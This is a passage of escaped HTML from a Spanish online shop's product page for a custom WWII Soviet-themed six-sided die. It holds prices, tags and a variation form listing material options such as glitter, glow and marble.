carrito<\/button><\/div><\/div><\/div><p class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,35<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,75<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,35&euro; hasta 1,75&euro;<\/span><\/p>\n<div class=\"product_meta\">\r\n\r\n\t\r\n\t\t\r\n\t<span class=\"posted_in\">Categor\u00eda: <a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/segunda-guerra-mundial\/aliados\/\" rel=\"tag\">Aliados<\/a><\/span>\r\n\t<span class=\"tagged_as\">Etiquetas: <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/akaro-dice\/\" rel=\"tag\">akaro dice<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/custom-dice\/\" rel=\"tag\">custom dice<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/d6\/\" rel=\"tag\">d6<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/dado\/\" rel=\"tag\">dado<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/dado-personalizado\/\" rel=\"tag\">dado personalizado<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/dice\/\" rel=\"tag\">dice<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/division\/\" rel=\"tag\">division<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/iiww\/\" rel=\"tag\">IIWW<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/tanques\/\" rel=\"tag\">tanques<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/urss\/\" rel=\"tag\">URSS<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/wwii\/\" rel=\"tag\">WWII<\/a><\/span>\r\n\t\r\n<\/div>\r\n\n    <form class=\"variations_form cart\"\n          action=\"https:\/\/akarodice.com\/producto\/dado-urss-iiww-ruso\/\"\n          method=\"post\" enctype='multipart\/form-data' data-product_id=\"23244\"\n          data-product_variations=\"[{&quot;attributes&quot;:{&quot;attribute_pa_materiales&quot;:&quot;arcoiris&quot;,&quot;attribute_pa_dado&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura&quot;:&quot;blanco&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\\\/D&quot;,&quot;display_price&quot;:1.75,&quot;display_regular_price&quot;:1.75,&quot;image&quot;:{&quot;title&quot;:&quot;Ruso&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;,&quot;alt&quot;:&quot;Ruso&quot;,&quot;src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg&quot;,&quot;srcset&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg 600w, https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-391x220.jpeg 391w, https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-400x225.jpeg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;,&quot;full_src_w&quot;:1025,&quot;full_src_h&quot;:576,&quot;gallery_thumbnail_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-250x250.jpeg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:337},&quot;image_id&quot;:23251,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\\&quot;price\\&quot;&gt;&lt;span class=\\&quot;woocommerce-Price-amount amount\\&quot;&gt;&lt;bdi&gt;1,75&lt;span class=\\&quot;woocommerce-Price-currencySymbol\\&quot;&gt;&amp;euro;&lt;\\\/span&gt;&lt;\\\/bdi&gt;&lt;\\\/span&gt;&lt;\\\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:23245,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\\\/D&quot;,&quot;image_thumb&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-250x250.jpeg&quot;,&quot;image_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg&quot;,&quot;image_link&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiales&quot;:&quot;glow&quot;,&quot;attribute_pa_dado&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura&quot;:&quot;negro&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\\\/D&quot;,&quot;display_price&quot;:1.55,&quot;display_regular_price&quot;:1.55,&quot;image&quot;:{&quot;title&quot;:&quot;Ruso&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;,&quot;alt&quot;:&quot;Ruso&quot;,&quot;src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg&quot;,&quot;srcset&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg 600w, https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-391x220.jpeg 391w, https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-400x225.jpeg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;,&quot;full_src_w&quot;:1025,&quot;full_src_h&quot;:576,&quot;gallery_thumbnail_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-250x250.jpeg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:337},&quot;image_id&quot;:23251,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\\&quot;price\\&quot;&gt;&lt;span class=\\&quot;woocommerce-Price-amount amount\\&quot;&gt;&lt;bdi&gt;1,55&lt;span class=\\&quot;woocommerce-Price-currencySymbol\\&quot;&gt;&amp;euro;&lt;\\\/span&gt;&lt;\\\/bdi&gt;&lt;\\\/span&gt;&lt;\\\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:23246,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\\\/D&quot;,&quot;image_thumb&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-250x250.jpeg&quot;,&quot;image_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg&quot;,&quot;image_link&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiales&quot;:&quot;solido&quot;,&quot;attribute_pa_dado&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\\\/D&quot;,&quot;display_price&quot;:1.35,&quot;display_regular_price&quot;:1.35,&quot;image&quot;:{&quot;title&quot;:&quot;Ruso&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;,&quot;alt&quot;:&quot;Ruso&quot;,&quot;src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg&quot;,&quot;srcset&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg 600w, https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-391x220.jpeg 391w, https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-400x225.jpeg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;,&quot;full_src_w&quot;:1025,&quot;full_src_h&quot;:576,&quot;gallery_thumbnail_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-250x250.jpeg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:337},&quot;image_id&quot;:23251,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\\&quot;price\\&quot;&gt;&lt;span class=\\&quot;woocommerce-Price-amount amount\\&quot;&gt;&lt;bdi&gt;1,35&lt;span class=\\&quot;woocommerce-Price-currencySymbol\\&quot;&gt;&amp;euro;&lt;\\\/span&gt;&lt;\\\/bdi&gt;&lt;\\\/span&gt;&lt;\\\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:23247,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\\\/D&quot;,&quot;image_thumb&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-250x250.jpeg&quot;,&quot;image_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg&quot;,&quot;image_link&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiales&quot;:&quot;gema&quot;,&quot;attribute_pa_dado&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\\\/D&quot;,&quot;display_price&quot;:1.45,&quot;display_regular_price&quot;:1.45,&quot;image&quot;:{&quot;title&quot;:&quot;Ruso&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;,&quot;alt&quot;:&quot;Ruso&quot;,&quot;src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg&quot;,&quot;srcset&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg 600w, https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-391x220.jpeg 391w, https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-400x225.jpeg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;,&quot;full_src_w&quot;:1025,&quot;full_src_h&quot;:576,&quot;gallery_thumbnail_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-250x250.jpeg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:337},&quot;image_id&quot;:23251,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\\&quot;price\\&quot;&gt;&lt;span class=\\&quot;woocommerce-Price-amount amount\\&quot;&gt;&lt;bdi&gt;1,45&lt;span class=\\&quot;woocommerce-Price-currencySymbol\\&quot;&gt;&amp;euro;&lt;\\\/span&gt;&lt;\\\/bdi&gt;&lt;\\\/span&gt;&lt;\\\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:23248,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\\\/D&quot;,&quot;image_thumb&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-250x250.jpeg&quot;,&quot;image_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg&quot;,&quot;image_link&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiales&quot;:&quot;glitter&quot;,&quot;attribute_pa_dado&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\\\/D&quot;,&quot;display_price&quot;:1.45,&quot;display_regular_price&quot;:1.45,&quot;image&quot;:{&quot;title&quot;:&quot;Ruso&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;,&quot;alt&quot;:&quot;Ruso&quot;,&quot;src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg&quot;,&quot;srcset&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg 600w, https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-391x220.jpeg 391w, https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-400x225.jpeg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;,&quot;full_src_w&quot;:1025,&quot;full_src_h&quot;:576,&quot;gallery_thumbnail_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-250x250.jpeg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:337},&quot;image_id&quot;:23251,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\\&quot;price\\&quot;&gt;&lt;span class=\\&quot;woocommerce-Price-amount amount\\&quot;&gt;&lt;bdi&gt;1,45&lt;span class=\\&quot;woocommerce-Price-currencySymbol\\&quot;&gt;&amp;euro;&lt;\\\/span&gt;&lt;\\\/bdi&gt;&lt;\\\/span&gt;&lt;\\\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:23249,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\\\/D&quot;,&quot;image_thumb&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-250x250.jpeg&quot;,&quot;image_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg&quot;,&quot;image_link&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiales&quot;:&quot;marmol&quot;,&quot;attribute_pa_dado&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\\\/D&quot;,&quot;display_price&quot;:1.45,&quot;display_regular_price&quot;:1.45,&quot;image&quot;:{&quot;title&quot;:&quot;Ruso&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;,&quot;alt&quot;:&quot;Ruso&quot;,&quot;src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg&quot;,&quot;srcset&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg 600w, https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-391x220.jpeg 391w, https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-400x225.jpeg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;,&quot;full_src_w&quot;:1025,&quot;full_src_h&quot;:576,&quot;gallery_thumbnail_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-250x250.jpeg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:337},&quot;image_id&quot;:23251,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\\&quot;price\\&quot;&gt;&lt;span class=\\&quot;woocommerce-Price-amount amount\\&quot;&gt;&lt;bdi&gt;1,45&lt;span class=\\&quot;woocommerce-Price-currencySymbol\\&quot;&gt;&amp;euro;&lt;\\\/span&gt;&lt;\\\/bdi&gt;&lt;\\\/span&gt;&lt;\\\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:23250,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\\\/D&quot;,&quot;image_thumb&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-250x250.jpeg&quot;,&quot;image_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg&quot;,&quot;image_link&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiales&quot;:&quot;mate&quot;,&quot;attribute_pa_dado&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\\\/D&quot;,&quot;display_price&quot;:1.45,&quot;display_regular_price&quot;:1.45,&quot;image&quot;:{&quot;title&quot;:&quot;Ruso&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;,&quot;alt&quot;:&quot;Ruso&quot;,&quot;src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg&quot;,&quot;srcset&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg 600w, https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-391x220.jpeg 391w, https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-400x225.jpeg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;,&quot;full_src_w&quot;:1025,&quot;full_src_h&quot;:576,&quot;gallery_thumbnail_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-250x250.jpeg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:337},&quot;image_id&quot;:23251,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\\&quot;price\\&quot;&gt;&lt;span class=\\&quot;woocommerce-Price-amount amount\\&quot;&gt;&lt;bdi&gt;1,45&lt;span class=\\&quot;woocommerce-Price-currencySymbol\\&quot;&gt;&amp;euro;&lt;\\\/span&gt;&lt;\\\/bdi&gt;&lt;\\\/span&gt;&lt;\\\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28314,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\\\/D&quot;,&quot;image_thumb&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208-250x250.jpeg&quot;,&quot;image_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-600x337.jpeg&quot;,&quot;image_link&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2021\\\/01\\\/Ruso-e1611764588208.jpeg&quot;}]\">\n        <div data-product_id=\"23244\" data-threshold_min=\"30\" data-threshold_max=\"100\" data-total=\"7\">\n                    <table class=\"variations\" cellspacing=\"0\">\n                <tbody>\n                \n                                        <tr>\n                        <td class=\"label\" data-title=\"pa_materiales\">\n\n                            <label\n                                    for=\"pa_materiales\">\n\n                                Materiales\n                                \n                            <\/label>\n                        <\/td>\n                        <td class=\"value\">\n                            <select style=\"display:none\" id=\"pa_materiales\" class=\" woo-variation-raw-select\" name=\"attribute_pa_materiales\" data-attribute_name=\"attribute_pa_materiales\" data-show_option_none=\"yes\"><option value=\"\">Elige una opci\u00f3n<\/option><option value=\"arcoiris\" >Arcoiris<\/option><option value=\"gema\" >Gema<\/option><option value=\"glitter\" >Glitter<\/option><option value=\"glow\" >Glow<\/option><option value=\"marmol\" >M\u00e1rmol<\/option><option value=\"solido\" >S\u00f3lido<\/option><option value=\"mate\" 